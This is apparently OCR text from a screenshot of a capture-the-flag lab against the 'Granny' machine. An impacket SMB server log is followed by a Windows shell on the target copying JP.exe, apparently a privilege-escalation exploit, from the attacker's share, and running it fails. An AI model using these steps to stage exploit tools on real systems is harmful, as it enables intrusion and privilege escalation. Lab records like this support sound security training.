 192.168.1.15
10.10.14.56
10.10.10.15 - Granny
1
❯ impacket-smbserver smbFolder $(pwd) -smb2support
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated c
ompanies
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE
188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E3
45A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.15,1037)
Traceback (most recent call last):
  File "/usr/lib/python3/dist-packages/impacket/smbserver.py"
, line 4462, in processRequest
    respCommands, respPackets, errorCode = self.__smb2Command
s[smb2.SMB2_NEGOTIATE](
                                           ~~~~~~~~~~~~~~~~~~
~~~~~~~~~~~~~~~~~~~~~~^
        connId, self, packet, True)
        ^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/usr/lib/python3/dist-packages/impacket/smbserver.py"
, line 2815, in smb2Negotiate
    raise Exception('SMB2 not supported, fallbacking')
Exception: SMB2 not supported, fallbacking
[-] SMB2_NEGOTIATE: SMB2 not supported, fallbacking
[*] AUTHENTICATE_MESSAGE (\,GRANNY)
[*] User GRANNY\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
2
C:\WINDOWS\Temp\privesc>copy \\10.10.14.56\smbFolder\JP.exe .
\JP.exe
copy \\10.10.14.56\smbFolder\JP.exe .\JP.exe
        1 file(s) copied.
C:\WINDOWS\Temp\privesc>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 424C-F32D
 Directory of C:\WINDOWS\Temp\privesc
05/01/2025  07:39 PM    <DIR>          .
05/01/2025  07:39 PM    <DIR>          ..
05/01/2025  06:32 AM           347,648 JP.exe
               1 File(s)        347,648 bytes
               2 Dir(s)   1,325,330,432 bytes free
C:\WINDOWS\Temp\privesc>.\JP.exe
.\JP.exe
The image file C:\WINDOWS\Temp\privesc\JP.exe is valid, but i
s for a machine type other than the current machine.
C:\WINDOWS\Temp\privesc>
:(